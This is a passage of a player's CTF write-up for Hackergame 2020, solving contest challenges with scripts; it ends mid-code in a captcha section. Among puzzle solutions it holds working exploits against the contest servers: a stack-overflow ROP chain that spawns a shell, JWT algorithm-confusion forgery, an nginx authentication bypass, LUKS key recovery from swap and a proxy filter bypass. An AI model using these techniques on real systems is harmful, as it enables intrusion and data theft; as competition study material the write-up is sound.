Hackergame 2020 Writeup
本文原发表于 https://github.com/USTC-Hackergame/hackergame2020-writeups/blob/master/players/mcfx/writeup.md。
目录
- 1. 签到
- 2. 猫咪问答++
- 3. 2048
- 4. 一闪而过的 Flag
- 5. 从零开始的记账工具人
- 6. 超简单的世界模拟器
- 7. 从零开始的火星文生活
- 8. 自复读的复读机
- 9. 233 同学的字符串工具
- 10. 233 同学的 Docker
- 11. 从零开始的 HTTP 链接
- 12. 来自一教的图片
- 13. 超简陋的 OpenGL 小程序
- 14. 生活在博弈树上
- 15. 来自未来的信笺
- 16. 狗狗银行
- 17. 超基础的数理模拟器
- 18. 永不溢出的计算器
- 19. 普通的身份认证器
- 20. 超精巧的数字论证器
- 21. 超自动的开箱模拟器
- 22. 室友的加密硬盘
- 23. 超简易的网盘服务器
- 24. 超安全的代理服务器
- 25. 证验码
- 26. 动态链接库检查器
- 27. 超精准的宇宙射线模拟器
- 28. 超迷你的挖矿模拟器
- 29. Flag 计算机
- 30. 中间人
- 31. 不经意传输
签到
审查元素,step 改成 0.5,然后拖到 1。
猫咪问答++
- 依次搜索。
- 打开 wiki,发现是 RFC 1149,打开发现 A typical MTU is 256 milligrams.
- https://lug.ustc.edu.cn/wiki/lug/events/ ,然后 https://ftp.lug.ustc.edu.cn/%E6%B4%BB%E5%8A%A8/2019.09.21_SFD/slides/%E9%97%AA%E7%94%B5%E6%BC%94%E8%AE%B2/ Teeworlds 9 个字母
- 百度地图,街景
- 主页下面 https://lug.ustc.edu.cn/news/2019/12/hackergame-2019/
最后,第一题答案可能不太好确定,但是可以爆破(脚本非常简单,就不放了)
2048
看到网页中注释:
<!--
changelog:
- 2020/10/31 getflxg @ static/js/html_actuator.js
-->
于是打开 static/js/html_actuator.js。里面发现
if (won) {
url = "/getflxg?my_favorite_fruit=" + ("b" + "a" + +"a" + "a").toLowerCase();
} else {
url = "/getflxg?my_favorite_fruit=";
}
访问 http://202.38.93.111:10005/getflxg?my_favorite_fruit=banana 得到 flag。
一闪而过的 Flag
在 cmd 中运行即可得到 flag。
从零开始的记账工具人
先用 Excel 转成 csv,然后可以用 cn2an 这个库来解析中文数字。
import cn2an
tot = 0
for i in open('bills.csv', encoding='utf-8').readlines()[1:]:
a, b = i.split(',')
#print(a, b)
b = int(b)
x = 0
y = 0
z = 0
if '元' in a:
x, a = a.split('元', 1)
x = int(cn2an.cn2an(x, 'smart'))
if '角' in a:
y, a = a.split('角', 1)
y = int(cn2an.cn2an(y, 'smart'))
if '分' in a:
z, a = a.split('分', 1)
z = int(cn2an.cn2an(z, 'smart'))
#print(x, y, z)
tot += (x + y * 0.1 + z * 0.01) * b
print(tot)
超简单的世界模拟器
fuzz 即可。具体来说,每次随机在左上角生成一些 01,然后模拟 200 轮,检查两个正方形的情况。我给每个位置 的概率设为 1,因为这样存活概率比较大,但设成 之类的应该也问题不大。
#include<bits/stdc++.h>
typedef unsigned int uint;
typedef long long ll;
typedef unsigned long long ull;
typedef double lf;
typedef long double llf;
typedef std::pair<int,int> pii;
#define xx first
#define yy second
template<typename T> inline T max(T a,T b){return a>b?a:b;}
template<typename T> inline T min(T a,T b){return a<b?a:b;}
template<typename T> inline T abs(T a){return a>0?a:-a;}
template<typename T> inline bool repr(T &a,T b){return a<b?a=b,1:0;}
template<typename T> inline bool repl(T &a,T b){return a>b?a=b,1:0;}
template<typename T> inline T gcd(T a,T b){T t;if(a<b){while(a){t=a;a=b%a;b=t;}return b;}else{while(b){t=b;b=a%b;a=t;}return a;}}
template<typename T> inline T sqr(T x){return x*x;}
#define mp(a,b) std::make_pair(a,b)
#define pb push_back
#define I __attribute__((always_inline))inline
#define mset(a,b) memset(a,b,sizeof(a))
#define mcpy(a,b) memcpy(a,b,sizeof(a))
#define fo0(i,n) for(int i=0,i##end=n;i<i##end;i++)
#define fo1(i,n) for(int i=1,i##end=n;i<=i##end;i++)
#define fo(i,a,b) for(int i=a,i##end=b;i<=i##end;i++)
#define fd0(i,n) for(int i=(n)-1;~i;i--)
#define fd1(i,n) for(int i=n;i;i--)
#define fd(i,a,b) for(int i=a,i##end=b;i>=i##end;i--)
#define foe(i,x)for(__typeof((x).end())i=(x).begin();i!=(x).end();++i)
#define fre(i,x)for(__typeof((x).rend())i=(x).rbegin();i!=(x).rend();++i)
struct Cg{I char operator()(){return getchar();}};
struct Cp{I void operator()(char x){putchar(x);}};
#define OP operator
#define RT return *this;
#define UC unsigned char
#define RX x=0;UC t=P();while((t<'0'||t>'9')&&t!='-')t=P();bool f=0;\
if(t=='-')t=P(),f=1;x=t-'0';for(t=P();t>='0'&&t<='9';t=P())x=x*10+t-'0'
#define RL if(t=='.'){lf u=0.1;for(t=P();t>='0'&&t<='9';t=P(),u*=0.1)x+=u*(t-'0');}if(f)x=-x
#define RU x=0;UC t=P();while(t<'0'||t>'9')t=P();x=t-'0';for(t=P();t>='0'&&t<='9';t=P())x=x*10+t-'0'
#define TR *this,x;return x;
I bool IS(char x){return x==10||x==13||x==' ';}template<typename T>struct Fr{T P;I Fr&OP,(int&x)
{RX;if(f)x=-x;RT}I OP int(){int x;TR}I Fr&OP,(ll &x){RX;if(f)x=-x;RT}I OP ll(){ll x;TR}I Fr&OP,(char&x)
{for(x=P();IS(x);x=P());RT}I OP char(){char x;TR}I Fr&OP,(char*x){char t=P();for(;IS(t);t=P());if(~t){for(;!IS
(t)&&~t;t=P())*x++=t;}*x++=0;RT}I Fr&OP,(lf&x){RX;RL;RT}I OP lf(){lf x;TR}I Fr&OP,(llf&x){RX;RL;RT}I OP llf()
{llf x;TR}I Fr&OP,(uint&x){RU;RT}I OP uint(){uint x;TR}I Fr&OP,(ull&x){RU;RT}I OP ull(){ull x;TR}};Fr<Cg>in;
#define WI(S) if(x){if(x<0)P('-'),x=-x;UC s[S],c=0;while(x)s[c++]=x%10+'0',x/=10;while(c--)P(s[c]);}else P('0')
#define WL if(y){lf t=0.5;for(int i=y;i--;)t*=0.1;if(x>=0)x+=t;else x-=t,P('-');*this,(ll)(abs(x));P('.');if(x<0)\
x=-x;while(y--){x*=10;x-=floor(x*0.1)*10;P(((int)x)%10+'0');}}else if(x>=0)*this,(ll)(x+0.5);else *this,(ll)(x-0.5);
#define WU(S) if(x){UC s[S],c=0;while(x)s[c++]=x%10+'0',x/=10;while(c--)P(s[c]);}else P('0')
template<typename T>struct Fw{T P;I Fw&OP,(int x){WI(10);RT}I Fw&OP()(int x){WI(10);RT}I Fw&OP,(uint x){WU(10);RT}
I Fw&OP()(uint x){WU(10);RT}I Fw&OP,(ll x){WI(19);RT}I Fw&OP()(ll x){WI(38);RT}I Fw&OP,(ull x){WU(20);RT}I Fw&OP()
(ull x){WU(20);RT}I Fw&OP,(char x){P(x);RT}I Fw&OP()(char x){P(x);RT}I Fw&OP,(const char*x){while(*x)P(*x++);RT}
I Fw&OP()(const char*x){while(*x)P(*x++);RT}I Fw&OP()(lf x,int y){WL;RT}I Fw&OP()(llf x,int y){WL;RT}};Fw<Cp>out;
const int N=50,M=15;
bool u,s[2][N+2][N+2],inp[M][M];
void ev()
{
fo1(i,N)fo1(j,N)
{
int sum=0;
fo(x,-1,1)fo(y,-1,1)sum+=s[u][i+x][j+y];
bool r=0;
if(s[u][i][j])
{
if(sum==3||sum==4)r=1;
}
else
{
if(sum==3)r=1;
}
s[u^1][i][j]=r;
}
u^=1;
}
void init()
{
mset(s,0);
u=0;
fo(i,6,7)fo(j,46,47)s[0][i][j]=1;
fo(i,26,27)fo(j,46,47)s[0][i][j]=1;
fo1(i,M)fo1(j,M)s[0][i][j]=inp[i-1][j-1];
}
bool chk()
{
fo(i,6,7)fo(j,46,47)if(s[u][i][j])return 0;
fo(i,26,27)fo(j,46,47)if(s[u][i][j])return 0;
return 1;
}
void print()
{
fo1(i,N){fo1(j,N)out,s[u][i][j];out,'\n';}out,'\n';
}
void sim()
{
init();
fo0(i,200)
{
ev();
//print();
}
if(chk())
{
fo0(i,M){fo0(j,M)out,inp[i][j];out,'\n';}
exit(0);
}
}
std::mt19937 ran(114514);
void gen()
{
fo0(i,M)fo0(j,M)inp[i][j]=ran()%3==0;
}
int main()
{
while(1)
{
gen();
sim();
}
}
从零开始的火星文生活
先尝试了几种可能的错误编码,发现都不对。
然后拿原文一部分进行搜索,发现有许多编码错误的网页。其中一个是 http://www.canyin88.com/zixun/2017/05/05/48649.html,而且还可以搜索到他的编码正确的版本 https://kknews.cc/tech/qyznolb.html。
对比后发现,每个汉字对应两个字符,那么可以猜测,错误编码中,每个汉字对应 gbk 编码的一个字节。
那么可以用两个文章中相同段落来获取这个映射关系。
s = [0] * 256
f = {}
def add(x, y):
if x not in f:
f[x] = y
else:
assert f[x] == y
if s[y] == 0:
s[y] = x
else:
assert s[y] == x
def match(a, b):
b = b.encode('gbk')
assert len(a) == len(b)
for i in range(len(a)):
add(a[i], b[i])
match('路毛脕垄脠潞戮芦虏脢鹿脹碌茫拢潞', '冯立群精彩观点:')
match('隆垄虏脥脪没脕陆碌陆脠媒脛锚脢脟脪禄赂枚脰脺脝脷拢卢脠莽潞脦卤拢鲁脰脪禄赂枚脝路脜脝脕陆碌陆脠媒脛锚虏禄卤禄脤脭脤颅', '、餐饮两到三年是一个周期,如何保持一个品牌两到三年不被淘汰')
match('隆垄虏脥脪没鲁脭碌脛脡莽陆禄脢么脨脭脠脙脠脣脫毛脠脣碌脛鹿脴脧碌赂眉脦陋脙脺脟脨拢卢脙驴脪禄赂枚麓贸碌脛脝路脌脿卤鲁潞贸拢卢脣眉脣霉麓煤卤铆碌脛脝路脌脿卤鲁潞贸碌脛脦脛禄炉脢脟禄霉脪貌',
'、餐饮吃的社交属性让人与人的关系更为密切,每一个大的品类背后,它所代表的品类背后的文化是基因')
match('隆垄脨脻脧脨虏脥脪没拢卢脭陆脌麓脭陆露脿碌脛鲁脨脭脴脳脜脛锚脟谩脠脣脡莽陆禄碌脛脨猫脟贸隆拢脡莽陆禄碌脛脨猫脟贸露脭脫脷鲁脭路鹿碌脛脠脣隆垄鲁脭路鹿碌脛鲁隆戮掳禄鹿脫脨鲁脭路鹿麓酶脌麓碌脛赂脨脢脺禄貌脮脽脨脛脌铆脡脧碌脛赂脨脢脺隆拢',
'、休闲餐饮,越来越多的承载着年轻人社交的需求。社交的需求对于吃饭的人、吃饭的场景还有吃饭带来的感受或者心理上的感受。')
match('隆垄脥酶潞矛脝路脜脝麓芦虏楼碌脛路陆路篓拢潞脪禄脢脟陆脽戮隆脠芦脕娄赂煤脧没路脩脮脽陆篓脕垄脟驴脕卢陆脫露镁脢脟麓贸脢媒戮脻脕驴禄炉潞脥脨拢脳录脙脜碌锚鲁隆戮掳脛拢脢陆碌脛碌脳虏茫脟媒露炉脕娄隆拢',
'、网红品牌传播的方法:一是竭尽全力跟消费者建立强连接二是大数据量化和校准门店场景模式的底层驱动力。')
match('潞脺露脿脜贸脫脩脫脨脪禄赂枚脦脢脤芒拢卢脧脰脭脷脧没路脩虏煤脪碌戮潞脮霉脮芒脙麓录陇脕脪拢卢脛茫脙脟脠莽潞脦脳枚碌陆脪禄驴陋脪碌戮脥卤卢脗煤拢卢脫脨脢虏脙麓鲁脡鹿娄路陆路篓脗脹',
'很多朋友有一个问题,现在消费产业竞争这么激烈,你们如何做到一开业就爆满,有什么成功方法论')
match('隆垄脪脝露炉禄楼脕陋脥酶脢卤麓煤拢卢脧没路脩脮脽脧没路脩鹿脹脛卯脪脩戮颅脫脨潞脺麓贸碌脛脳陋卤盲隆拢麓脫录脹赂帽碌脛脠脧露篓碌陆录脹脰碌碌脛脠脧露篓拢卢麓脫脨隆脰脷隆垄脳氓脠潞脢陆碌脛麓芦虏楼脠隆麓煤麓贸脰脷麓芦虏楼隆拢',
'、移动互联网时代,消费者消费观念已经有很大的转变。从价格的认定到价值的认定,从小众、族群式的传播取代大众传播。')
match('禄冒鹿酶脢脟潞脺脛脺麓煤卤铆脰脨鹿煤脠脣脜毛芒驴脪脮脢玫碌脛脪禄脰脰脨脦脢陆隆拢脭脵驴麓禄冒鹿酶赂煤脰脨鹿煤脠脣碌脛脠脣脟茅鹿脴脧碌潞脥脮脺脩搂鹿脴脧碌脫脨脢虏脙麓驴脡脪脭录脼陆脫潞脥脕陋脧碌碌脛隆拢',
'火锅是很能代表中国人烹饪艺术的一种形式。再看火锅跟中国人的人情关系和哲学关系有什么可以嫁接和联系的。')
match('隆露掳脵录脪陆虏脤鲁隆路碌脛脪脳脰脨脤矛脌脧脢娄脭酶戮颅脫脨脪禄脝陋脦脛脮脗脨麓碌脙脤脴卤冒掳么拢卢脣没脣碌禄冒鹿酶脮芒赂枚露芦脦梅脳卯脛脺麓煤卤铆脰脨鹿煤脠脣碌脛脮脺脩搂隆拢',
'《百家讲坛》的易中天老师曾经有一篇文章写得特别棒,他说火锅这个东西最能代表中国人的哲学。')
match('禄冒鹿酶脢脟脪禄赂枚脌煤脢路脫脝戮脙碌脛脝路脌脿拢卢脳卯脭莽驴脡脪脭脳路脣脻碌陆脡脤脰脻拢卢脛脟脢卤潞貌麓贸录脪录脌矛毛禄谩掳脩脰铆脜拢脩貌露陋碌陆露娄脌茂脙忙路脰脢鲁隆拢',
'火锅是一个历史悠久的品类,最早可以追溯到商州,那时候大家祭祀会把猪牛羊丢到鼎里面分食。')
u = open('gibberish_message.txt', encoding='utf-8').read()
res = []
for i in u:
if ord(i) <= 100:
res.append(ord(i))
elif i in f:
res.append(f[i])
else:
res += '?'
print(i)
assert False
open('out.txt', 'wb').write(bytes(res))
自复读的复读机
quine 的通用做法是,写一个函数 print,他可以依次输出函数头、一个串 s、函数尾、字符串头、s 的字符串表示、字符串尾。然后把 print 的字符串表示接在函数定义后面,就得到了一个工作的 quine。
这道题只需要对 print 函数做很小的改动就可以通过。
code='''(lambda s:print(('code='+"'"*3+s+"'"*3+';'+s)[::-1],end=''))(code)''';(lambda s:print(('code='+"'"*3+s+"'"*3+';'+s)[::-1],end=''))(code)
code='''(lambda s:print(__import__('hashlib').sha256(('code='+"'"*3+s+"'"*3+';'+s).encode()).hexdigest(),end=''))(code)''';(lambda s:print(__import__('hashlib').sha256(('code='+"'"*3+s+"'"*3+';'+s).encode()).hexdigest(),end=''))(code)
233 同学的字符串工具
字符串大写工具
猜测是一个字符在 upper 之后变成两个,fuzz 可得。
for i in range(100000):
try:
if chr(i).upper() == 'FL':
print(i, chr(i))
except:
pass
编码转换工具
查看 wiki 可知,UTF-7 中,特殊字符会表示成一串 base64 编码,那么把 flag 中的某个字符也这样表示即可。
>>> base64.b64encode(b'\0f')
b'AGY='
>>> b'+AGY-lag'.decode('utf-7')
'flag'
233 同学的 Docker
docker 会记录所有层,那么先跑起来,然后 docker inspect 看看每一层的文件,然后去该层的 diff 里找即可。(这个 docker 都被我删了,没有具体过程了)
从零开始的 HTTP 链接
找一个支持 0 号端口的东西,比如 Python,搞个反代就可以了。
from socketserver import BaseRequestHandler, ThreadingTCPServer
import socket
import threading
class EchoHandler(BaseRequestHandler):
def handle(self):
print('start')
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('202.38.93.111', 0))
def th1():
while True:
try:
t = s.recv(1024)
if len(t) == 0:
break
self.request.sendall(t)
except Exception as e:
break
def th2():
while True:
try:
t = self.request.recv(1024)
if len(t) == 0:
break
s.sendall(t)
except Exception as e:
break
threading.Thread(target=th1).start()
th2()
if __name__ == '__main__':
serv = ThreadingTCPServer(('', 20000), EchoHandler)
serv.serve_forever()
来自一教的图片
根据题目提示,对图片进行 FFT 即可。
import cv2 as cv
import numpy as np
from matplotlib import pyplot as plt
img = cv.imread('4f_system_middle.bmp', 0)
f = np.fft.fft2(img)
fshift = np.fft.fftshift(f)
res = np.log(np.abs(fshift))
plt.imshow(res, 'gray')
plt.show()
超简陋的 OpenGL 小程序
各种尝试魔改两个 basic_lighting 文件里的参数,最后试出来一个:
gl_Position = vec4(aPos[0], aPos[1], aPos[2] * 4, 1);
(然而也不知道为啥这就能显示出 flag)
生活在博弈树上
题目输出操作时使用了 gets,可以栈溢出,具体介绍可以查看 ctf wiki。
第一问,可以 ret 到赢的位置去。
from pwn import *
context.log_level='debug'
r=remote('202.38.93.111',10141)
r.recvuntil('Please input your token: ')
r.send('xxx:xxx\n')
target=0x402527
rbp=0x4a8320
payload=b'a'*0x90+p64(rbp)+p64(target)
def send(x):
r.recvuntil('Your turn. Input like (x,y), such as (0,1): ')
r.send(x+b'\n')
send(payload)
send(b'(0,1)')
send(b'(0,2)')
send(b'(1,2)')
r.interactive()
第二问,构造一个 rop 链。由于不知道栈地址,可以先重入 main,并且把栈地址(rbp)改成 bss 上的地址。
from pwn import *
context.log_level='debug'
r=remote('202.38.93.111',10141)
r.recvuntil('Please input your token: ')
r.send('xxx:xxx\n')
target=0x4023fc
rbp=0x4a8320
payload=b'a'*0x90+p64(rbp)+p64(target)
def send(x):
r.recvuntil('Your turn. Input like (x,y), such as (0,1): ')
r.send(x+b'\n')
send(payload)
send(b'(0,1)')
send(b'(0,2)')
send(b'(1,2)')
rop=[
0x4017b6,0x4a8297,
0x407228,0,
0x43dbb5,0,
0x43e52c,59,
0x402bf4
]
payload=b'(2,2) /bin/sh\0'.ljust(0x98,b'a')+b''.join(map(p64,rop))
send(payload)
r.interactive()
来自未来的信笺
先进行二维码识别,但是 pyzbar 这个库不能处理二进制(会在 \0 截断)。patch 该库也没用,然后发现是 zbar 自身的问题。
Google 一番后得知,zbar 的高版本才能处理二进制,于是用高版本(arch 带的版本)+ os.system 来处理。
import os
cmd='zbarimg --raw -Sbinary %s > %s'
n = 351
for i in range(0, n):
fi = 'frames/frame-x%s%s.png' % (chr(i // 26 + 97), chr(i % 26 + 97))
fo = 'output/%d.txt' % i
os.system(cmd%(fi,fo))
把所有输出拼起来可以得到一个 tar 文件,解压出一个 repo.tar.xz,再解压就得到了 flag。
狗狗银行
利息是四舍五入的,可以搞一大堆储蓄卡,每张存 167 元,这样总利息就高于信用卡利息了。
import requests
headers = {
'cookie': 'xxx',
'Authorization': 'xxx',
}
def transfer(src, dst, amount):
data = {
'amount': amount,
'dst': dst,
'src': src,
}
r = requests.post('http://202.38.93.111:10100/api/transfer', json=data, headers=headers)
return r.text
def create(typ):
data = {
'type': typ
}
r = requests.post('http://202.38.93.111:10100/api/create', json=data, headers=headers)
def eat(card):
data = {
'account': card
}
r = requests.post('http://202.38.93.111:10100/api/eat', json=data, headers=headers)
def reset():
r = requests.post('http://202.38.93.111:10100/api/reset', json={}, headers=headers)
for t in range(8):
for i in range(10):
eat(1)
for i in range(2, 101):
transfer(i, 101, 10)
(开卡和初始转账代码就不放了)
超基础的数理模拟器
sympy 自带了一个解析 latex 的函数,但是他对于 \left \right \, 都不能处理。
手动处理掉这些,然后他还有一个坑,e 会识别为 Symbol('e') 而不是 E,这个也需要手动替换。
最后他的积分比较慢,可以手动实现一个辛普森积分,由于这些函数都比较连续,精度是足够的。
from sympy import *
from sympy.parsing.latex import parse_latex
import requests
import math
sess = requests.Session()
cookie_obj = requests.cookies.create_cookie(domain='202.38.93.111', name='session', value='xxx')
sess.cookies.set_cookie(cookie_obj)
def get():
s = sess.get('http://202.38.93.111:10190').text
s = s[s.find('<center>'):]
s = s[s.find('<p>') + 3:]
s = s[:s.find('</p>')]
return s
def submit(ans):
s = sess.post('http://202.38.93.111:10190/submit', data={'ans': ans}).text
return s
def cal(l, m, r):
return (l + m * 4 + r) / 6
def simpson(f, l, r, m, fl, fr, fm):
if r - l < 1e-5:
return (r - l) * cal(fl, fm, fr)
lm = (l + m) / 2
flm = f(lm)
rm = (r + m) / 2
frm = f(rm)
if abs(cal(fl, flm, fm) + cal(fm, frm, fr) - 2 * cal(fl, fm, fr)) < 1e-6:
return (r - l) * cal(fl, fm, fr)
return simpson(f, l, m, lm, fl, fm, flm) + simpson(f, m, r, rm, fm, fr, frm)
def calc(s):
s = s.strip()
assert s[0] == '$' and s[-1] == '$'
s = s[1:-1]
a, b = s.split(' ', 1)
assert a.startswith('\\int_')
l, r = a[5:].split('^')
l = parse_latex(l).evalf()
r = parse_latex(r).evalf()
print(l, r)
assert b.endswith('\\,{d x}')
b = b[:-7].replace('\\,', '').replace('\\left', '').replace('\\right', '')
s = parse_latex(b)
s = s.subs(Symbol('e'), E)
print(s)
def f(v):
return s.subs(x, v).evalf()
return simpson(f, l, r, (l + r) / 2, f(l), f(r), f((l + r) / 2))
x = symbols('x')
while True:
s = get()
v = calc(s)
print(v)
submit(str(v))
print(sess.cookies.get_dict()['session'])
永不溢出的计算器
from gmpy2 import gcd, invert
import random
import sys
from websocket import create_connection
rbuf = ''
_ot = True
def _recv():
global ws, rbuf
if len(rbuf) == 0:
rbuf = ws.recv().replace('\r\n', '\n')
if _ot:
sys.stderr.write(rbuf[0])
sys.stderr.flush()
r = rbuf[0]
rbuf = rbuf[1:]
return r
def recv(x):
res = ''
while True:
res += _recv()
if x in res:
return res
def send(x):
global ws
ws.send(x)
ws = create_connection("ws://202.38.93.111:10020/shell")
recv('token: ')
send('xxx:xxx\n')
def cal(s):
recv('> ')
send(s + '\n')
recv('\n')
r = recv('\n')
if 'Math' in r:
return None
return int(r)
recv('65537 = ')
flag = int(recv('\n'))
n = cal('0 - 1') + 1
while True:
x = random.randint(0, n - 1)
y = cal('sqrt(' + str(x * x % n) + ')')
if y is None or (x + y) % n == 0 or x == y:
continue
break
p = abs(gcd(x + y, n))
if p == 1:
p = abs(gcd(x - y, n))
q = n // p
d = invert(65537, (p - 1) * (q - 1))
flag = pow(flag, d, n)
print(int(flag).to_bytes(100, 'big'))
普通的身份认证器
先进行一些尝试,访问 /token 会得到一个 jwt,而 /profile 应该会根据 jwt 中的 sub 返回 flag。
查看 fastapi 文档,得知会有一个 /docs,访问可以看到一个 /debug 操作,访问可以得到 jwt 的公钥。
Google 了很久,最后发现,在某些库的低版本中,如果指定加密方式为 HS256,但是传入 RSA 密钥,他会用公钥当作密码来计算。尝试发现此方法正确。
import requests
import base64
import json
import time
import jwt # pip install pyjwt==0.4.3
htoken = 'xxx:xxx'
url = 'http://202.38.93.111:10092/debug'
r = requests.post(url, json={'1': 2})
print(r.text)
pubkey = r.json()['PUBLIC_KEY']
s = {"sub": "admin", "exp": int(time.time() + 1800)}
token = jwt.encode(s, pubkey, algorithm='HS256').decode()
url = 'http://202.38.93.111:10092/profile'
r = requests.get(url, headers={'Authorization': 'Bearer ' + token, 'Hg-Token': htoken})
print(r.text)
超精巧的数字论证器
简单做法


通过这两张梗图,可以知道一个用法,-~x。-~x 等于 ,~-x 等于 。
那么可以通过若干次 +1,然后乘 10(用 1 4 5 不停 +1 得到 10),这样的方式来处理一个数的十进制表示。
from pwn import *
def cal(s):
s = s.replace('/', '//')
try:
return eval(s)
except:
return None
def get(a, b):
va = cal(a)
if va == b:
return a
a = '(' + a + ')'
if va < b:
return '-~' * (b - va) + a
return '~-' * (va - b) + a
def get_114514(x):
res = get('1', x // 100000)
res = '(' + res + ')*' + get('1', 10)
res = get(res, x // 10000)
res = '(' + res + ')*' + get('4', 10)
res = get(res, x // 1000)
res = '(' + res + ')*' + get('5', 10)
res = get(res, x // 100)
res = '(' + res + ')*' + get('1', 10)
res = get(res, x // 10)
res = '(' + res + ')*' + get('4', 10)
res = get(res, x)
return res
r = remote('202.38.93.111', 10241)
r.recvuntil('Please input your token: ')
r.send('xxx:xxx\n')
for i in range(32):
r.recvuntil('Chal')
r.recvuntil(':')
n = int(r.recvuntil('=')[:-1].strip())
r.send(get_114514(n) + '\n')
r.interactive()
超自动的开箱模拟器
这是个经典问题,假设输入是 x,那么先开第 x 个,假设里面是 y,那么再开第 y 个,依次类推。
这题在开出目标后,bf 代码会立刻停止执行,所以不需要考虑如何退出。
另外为了方便起见,可以每次读入 x,然后走到 x,开箱,再走回去。
最后代码:
+[-,-[->+>+<<]>>>++<[>.<-]>+.---<+<[>.<-]>-<<+]
外层循环是 while(1),第一个内层循环是把输入的 x 复制两个,后两个内层循环分别是向右移动和向左移动。
室友的加密硬盘
fdisk -l 看到有以下分区:
Disk roommates_disk_part.img: 2 GiB, 2147483648 bytes, 4194304 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0xa4ee910b
Device Boot Start End Sectors Size Id Type
roommates_disk_part.img1 * 2048 391167 389120 190M 83 Linux
roommates_disk_part.img2 393214 16775167 16381954 7.8G 5 Extended
roommates_disk_part.img5 393216 1890303 1497088 731M 82 Linux swap / Solaris
roommates_disk_part.img6 1892352 3891199 1998848 976M 83 Linux
roommates_disk_part.img7 3893248 16775167 12881920 6.1G 83 Linux
肉眼查看可知,其中这个 swap 里是有数据的。
搜索一番得知,luks 的密钥会在内存中有,所以也可能在 swap 中有。
参考 https://blog.appsecco.com/breaking-full-disk-encryption-from-a-memory-dump-5a868c4fc81e,可以找到 key。然后用下面的命令挂上盘,就可以找到 flag 了。
echo "e4581675c3f947f7b537a3dd6098e4a5898b0a18c2b3b0f675c61de4106fc6a1fa01a98089a38f606c148694e7a3509aaccfc165068ed67f5715384b93e56aa6" | xxd -r -p > mkf.key
cryptsetup luksOpen --master-key-file test.key /dev/loop101 test
mount /dev/mapper/test /mnt/tmp
超简易的网盘服务器
访问 http://202.38.93.111:10120/Public 可以得到 nginx.conf 和 Dockerfile。访问 http://202.38.93.111:10120/Public/_h5ai/ 可以看到 h5ai 的文件夹。但是这看起来和 Dockerfile 中是一致的,甚至 h5ai 都是空密码。
仔细阅读 Dockerfile,发现根目录下也有一份 h5ai。仔细阅读 nginx.conf,其对 php 文件的处理是 location ~,这意味着其优先级较高,并且不再会进行后续匹配,也就是能绕过 location / 的鉴权。
查看 h5ai 的 php 文件,发现他有一个下载压缩包的功能,那么可以下载根目录的压缩包。POST 下面的网址即可:
http://202.38.93.111:10120/_h5ai/public/index.php?action=download&baseHref=&as=1.tar&type=shell-tar&hrefs=
超安全的代理服务器
页面上写着 推送(PUSH) 了最新的 Secret,搜索 http push,发现是 http2 的 feature。
可以用 Chrome dump 出 netlog,然后在里面找到 secret,但是每次操作都需要不少时间,很容易超时,不便于后续分析。
可以用 python 的 hyper 库来处理这些 http2 数据(代码见后面)。
得到合法的 secret 后,url 的限制可以使用 www.ustc.edu.cn.x.x.x.x.nip.io:xx 的方式绕过。然后发现端口实际应该是 8080。连上去之后,他还需要 Referer 的条件。
from hyper import HTTP20Connection, tls
import ssl, socket
def get_secret():
ssl_context = tls.init_context()
ssl_context.check_hostname = False
ssl_context.verify_mode = ssl.CERT_NONE
c = HTTP20Connection('146.56.228.227:443', ssl_context=ssl_context, enable_push=True)
c.request('GET', '/')
resp = c.get_response()
for x in c.get_pushes():
r = x.get_response()
s = r.read(1000)
s = s[s.find(b'secret: ') + 8:]
return s[:10].decode()
hostname = '146.56.228.227'
context = ssl._create_unverified_context()
context.veryfy_mode = ssl.CERT_NONE
with socket.create_connection((hostname, 443)) as sock:
with context.wrap_socket(sock, server_hostname=hostname) as ssock:
print(ssock.version())
ssock.send(b'CONNECT www.ustc.edu.cn.127.0.0.1.nip.io:8080 HTTP/1.1\r\n')
ssock.send(b'Secret: %s\r\n' % get_secret().encode())
ssock.send(b'\r\n')
s = ssock.recv(1000)
print(s.decode('utf-8'), end='')
s = ssock.recv(1000) + ssock.recv(1000)
print(s.decode('utf-8'), end='')
ssock.send(b'GET / HTTP/1.1\r\n')
ssock.send(b'Host: 127.0.0.1\r\n')
ssock.send(b'Referer: 146.56.228.227\r\n')
ssock.send(b'User-Agent: curl\r\n')
ssock.send(b'\r\n')
s = ssock.recv(1000)
print(s.decode('utf-8'))
证验码
由于用的是 systemrandom,shuffle 后,唯一有用的信息是每种像素的出现频率。每个字符周围的像素基本是 r=g=b 的,那么可以指提取这 256 种像素的出现频率。
接下来可以考虑用炼丹(神经网络)解决,具体见代码。(这个模型可能不太行,三百轮时只有 5% 的正确率,但其实对这道题已经完全够用了,因为只需要一次识别正确)
生成数据的代码:
import numpy as np
from PIL import ImageFont, ImageDraw, Image
from matplotlib import pyplot as plt
import pathlib
import string
from random import SystemRandom
random = SystemRandom()
alphabet = sorted(string.digits + string.ascii_letters)
def img_generate(text):
img = Image.new('RGB', (40 * len(text), 100), (255, 255, 255))
# https://github.com/adobe-fonts/source-code-pro/raw/release/TTF/SourceCodePro-Light.ttf
fontpath = pathlib.Path(__file__).parent.absolute().joinpath("SourceCodePro-Light.ttf")
font = ImageFont.truetype(str(fontpath), 64)
draw = ImageDraw.Draw(img)
draw.text((0, 0), text, font=font, fill=(0, 0, 0, 0))
return img
def add_noise(draw, size):
def get_random_xy(draw):
x = random.randint(0, size[0])
y = random.randint(0, size[1])
return x, y
def get_random_color():
r = random.randint(0, 256)
g = random.randint(0, 256)
b = random.randint(0, 256)
return r, g, b
draw.line([get_random_xy(draw), get_random_xy(draw)],
get_random_color(), width=1)
def shuffle(img):
pix = np.array(img)
x, y, z = pix.shape
t = pix.reshape(-1, z).tolist()
random.shuffle(t)
pix_shuffled = np.array(t, dtype=np.uint8).reshape(x, y, z)
return Image.fromarray(pix_shuffled)
def getpixels(im):
cnt = [0] * 256
for i in range(im.size[0]):
for j in range(im.size[1]):
a, b, c = im.getpixel((i, j))
if a == b and b == c:
cnt[a] += 1
return cnt
def getpixels2(im):
cnt = [0] * 256
pix = np.array(img)
n, m, _ = pix.shape
for i in range(n):
for j in range(m):
a, b, c = pix[i, j]
if a == b and b == c:
cnt[a] += 1
return cnt
for i in range(10000):
print(i)
code = "".join([random.choice(alphabet) for _ in range(16)])
